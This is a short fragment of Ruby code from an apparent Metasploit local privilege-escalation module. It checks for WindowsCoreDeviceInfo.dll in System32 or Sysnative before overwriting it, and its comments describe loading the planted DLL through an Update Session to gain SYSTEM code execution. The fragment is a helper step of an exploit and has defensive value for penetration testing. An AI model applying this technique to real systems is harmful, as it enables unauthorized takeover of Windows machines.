 def check_windowscoredeviceinfo_dll_exists_on_target
# Taken from bwatters-r7's cve-2020-0688_service_tracing.rb code.
#
# We are going to overwrite the WindowsCoreDeviceInfo.dll DLL as part of our exploit.
# The second part of this exploit will trigger a Update Session to be created so that this DLL
# is loaded, which will result in arbitrary code execution as SYSTEM.
#
# To prevent any errors, we will first check that this file doesn't exist and ask the user if they are sure
# that they want to overwrite the file.
win_dir = session.sys.config.getenv('windir')
normal_target_payload_pathname = "#{win_dir}\\System32\\WindowsCoreDeviceInfo.dll"
wow64_target_payload_pathname = "#{win_dir}\\Sysnative\\WindowsCoreDeviceInfo.dll"
wow64_existing_file = "#{win_dir}\\Sysnative\\win32k.sys"
if file?(wow64_existing_file)
if file?(wow64_target_payload_pathname)
print_warning("#{wow64_target_payload_pathname} already exists")
print_warning('If it is in use, the overwrite will fail')
unless datastore['OVERWRITE_DLL']
print_error('Change OVERWRITE_DLL option to true if you would like to proceed.')
fail_with(Failure::BadConfig, "#{wow64_target_payload_pathname} already exists and OVERWRITE_DLL option is
false")
end
end
target_payload_pathname = wow64_target_payload_pathname
elsif file?(normal_target_payload_pathname)
print_warning("#{normal_target_payload_pathname} already exists")
print_warning('If it is in use, the overwrite will fail')
unless datastore['OVERWRITE_DLL']
print_error('Change OVERWRITE_DLL option to true if you would like to proceed.')
fail_with(Failure::BadConfig, "#{normal_target_payload_pathname} already exists and OVERWRITE_DLL option is
false")
end
target_payload_pathname = normal_target_payload_pathname
end
target_payload_pathname
end